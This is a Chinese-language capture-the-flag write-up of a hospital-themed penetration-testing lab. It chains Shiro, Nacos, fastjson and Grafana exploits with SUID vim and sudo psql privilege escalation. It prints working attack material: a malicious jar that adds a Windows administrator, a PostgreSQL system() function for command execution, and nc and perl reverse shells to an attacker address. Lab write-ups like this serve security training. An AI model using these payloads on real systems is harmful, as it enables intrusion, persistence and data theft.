春秋云境 Hospital
flag01
1
2
3
4
5
6
7
39.101.178.126:22 open39.101.178.126:8080 open[*] alive ports len is: 2 start vulscan [*] WebTitle http://39 .101 .178 .126 :8080 code:302 len:0 title:None 跳转url: http://39 .101 .178 .126 :8080 /login;jsessionid=1B14C65F6F2FBDDB6219E0E9C43CCB61[*] WebTitle http://39 .101 .178 .126 :8080 /login;jsessionid=1B14C65F6F2FBDDB6219E0E9C43CCB61 code:200 len:2005 title:医疗管理后台[+] PocScan http://39 .101 .178 .126 :8080 poc-yaml-spring-actuator-heapdump-file
shiro注入内存马拿下第一层shell
1 find / -perm -u =s -type f 2>/dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/usr/bin/vim.basic /usr/bin/su /usr/bin/newgrp /usr/bin/staprun /usr/bin/at /usr/bin/passwd /usr/bin/gpasswd /usr/bin/umount /usr/bin/chfn /usr/bin/stapbpf /usr/bin/sudo /usr/bin/chsh /usr/bin/fusermount /usr/bin/mount /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device
利用vim拿下第一层shell
1 vim.basic /root/flag/flag01.txt
flag02
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.30.12.5 is alive (icmp) Target 172.30.12.6 is alive (icmp) Target 172.30.12.236 is alive [*] Icmp alive hosts len is: 3 172.30.12.236:8080 open 172.30.12.5:8080 open 172.30.12.6:445 open 172.30.12.6:139 open 172.30.12.6:135 open 172.30.12.236:22 open 172.30.12.5:22 open 172.30.12.6:8848 open 172.30.12.5:10001 open 172.30.12.236:8009 open [*] alive ports len is: 10 start vulscan [*] NetBios: 172.30.12.6 WORKGROUP\SERVER02 [*] NetInfo: [*]172.30.12.6 [->]Server02 [->]172.30.12.6 [*] WebTitle: http://172.30.12.5:10001 code:400 len:0 title:None [*] WebTitle: http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=8FD2B000A50D684849910F4CFB0F725B [*] WebTitle: http://172.30.12.5:8080/login;jsessionid=8FD2B000A50D684849910F4CFB0F725B code:200 len:2005 title:医疗管理后台 [*] WebTitle: http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台 [*] WebTitle: http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found [+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos [+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass [+] http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file



先打nacos,下一个NacosExploitGUI
在前面拿到的linux机器上写入ssh密钥,获取root权限,再用root开启http服务,上传恶意jar包,创建新用户
1
2
3
4
5
6
7
8
9
10
11
public AwesomeScriptEngineFactory () { try { Runtime.getRuntime().exec("net user Chu0 whoamI@666 /add" ); Runtime.getRuntime().exec("net localgroup administrators Chu0 /add" ); } catch (IOException e) { e.printStackTrace(); } }
1 http:// 172.30 .12.6 :8848 /nacos/
后面就是rdp上去拿flag了

flag03
http://172.30.12.5:8080
打的是一个fj的漏洞,bp插件fj_scan扫出来漏洞,直接就可以命令执行了
写ssh密钥远程连接
flag04
v1.1版本,这里不知道为啥v1.2运行会报错
1 ./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
这里扫出来了postgresql的账号密码
1
2
3
4
5
6
root@web03:/tmp 2024/07/04 12:20:59 Target vulnerable has plugin [alertlist] 2024/07/04 12:20:59 Got secret_key [SW2YcwTIb9zpOOhoPsMm] 2024/07/04 12:20:59 There is [0] records in db. 2024/07/04 12:20:59 type :[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123] database:[postgres] basic_auth_user:[] basic_auth_password:[] 2024/07/04 12:20:59 All Done, have nice day!
linux直接连接,这里也可以使用数据库工具连接,不过好像连不上
1 proxychains4 psql -h 172.30.54.12 -p 5432 -U postgres
由于需要用psql提权,所以先改一下root密码
1 ALTER USER root WITH PASSWORD '123456' ;
创建命令执行函数
1 CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6' , 'system' LANGUAGE 'c' STRICT;
然后就可以命令执行了
1 select system ('nc -e /bin/sh 172.30.54.179 250' );
这里nc,bash都没法反弹shell,所以使用perl进行操作
1 select system ('perl -e \' use Socket;$i= "172.30.54.179";$p= 250 ;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect (S,sockaddr_in($p,inet_aton($i)))){open (STDIN,">&S");open (STDOUT,">&S");open (STDERR,">&S");exec ("/bin/sh -i");};\'' );
拿到shell之后由于需要交互shell,所以利用python获取交互shell
1 python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo -l发现psql可以无密码执行sudo
1
2
3
4
5
6
Matching Defaults entries for postgres on web04: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User postgres may run the following commands on web04: (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
执行
1 sudo /usr/ local/postgresql/ bin/psql
密码就是我们刚刚修改的密码
就可以获得root权限了,拿下flag